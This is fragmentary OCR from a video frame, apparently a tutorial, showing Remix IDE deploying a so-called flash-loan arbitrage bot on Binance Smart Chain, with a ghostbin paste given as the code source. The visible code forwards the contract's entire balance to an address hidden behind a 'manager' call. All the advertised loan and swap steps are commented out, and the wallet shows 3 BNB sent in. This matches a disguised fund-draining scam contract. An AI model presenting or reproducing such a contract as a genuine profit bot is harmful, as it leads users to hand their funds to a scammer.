 Download | MetaMask
Remix - Ethereum IDE
https://ghostbin.com/cu7K2/raw
Connecting MetaMask to Binance Sma
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
1
DEPLOY & RUN TRANSACTIONS
ACCOUNT
0xC1F...2FB4a (3.3609435
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
CarlsFlashbotBNB - CarlBNBLoan.sc
DEPLOY
_TOKENNAME:
CarlBNB
_TOKENSYMBOL:
CBNB
_LOANAMOUNT:
1000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
CARLSFLASHBOTBNB AT 0XF6F...4FF
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home
CarlBNBLoan.sol
97 address(uint160(manager.pancakeswapDepositAddress())).transfer(address(this).balance);
98
99 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
100 manager.performTasks();
101
102 /*
103 // Submit token to Binance Smart Chain
104 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
105
106 // List the token on pancakeswap & send coins required for swaps
107 manager.pancakeswapListToken(tokenName, tokenSymbol, tokenAddress);
108 payable(manager.pancakeswapDepositAddress()).transfer(300000000000000000);
109
110 // Get BNB Loan from Aave
111 string memory loanAddress = manager.takeAaveLoan(loanAmount);
112
113 // Convert half BNB to DAI
114 manager.pancakeswapDAItoETH(loanAmount / 2);
115
116 // Create BNB and DAI pairs for our token & Provide liquidity
117 string memory ethPair = manager.pancakeswapCreatePool(tokenAddress, "BNB");
118 manager.pancakeswapAddLiquidity(ethPair, loanAmount / 2);
119 string memory daiPair = manager.pancakeswapCreatePool(tokenAddress, "DAI");
120 manager.pancakeswapAddLiquidity(daiPair, loanAmount / 2);
121
122 // Perform swaps and profit on Self-Arbitrage
123 manager.pancakeswapPerformSwaps();
124
125 // Move remaining BNB from Contract to your account
126 manager.contractToWallet("BNB");
127
128 // Repay Flash loan
129 manager.repayAaveLoan(loanAddress);
130 */
131 }
132 }
ContractDefinition CarlsFlashbotBNB 1 reference(s)
0
listen on network
Search with transaction hash or address
transact to CarlsFlashbotBNB.action pending ...
view on etherscan
[block:15078462 txIndex:86] from: 0xC1F...2FB4a to: CarlsFlashbotBNB.action() 0xf6F...4FF68 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0x10f...1a679
Debug
>
Smart Chain
Connected
CarlCryptoCa...
0xC1F...FB4a
3.3609 BNB
Buy
Send
Swap
Assets
Activity
Action
-0 BNB
Feb 8 · remix.ethereum.org
-0 BNB
Contract Interaction
-3 BNB
Feb 8 · metamask
-3 BNB
eso es todo por el video.
16:39
08.02.2022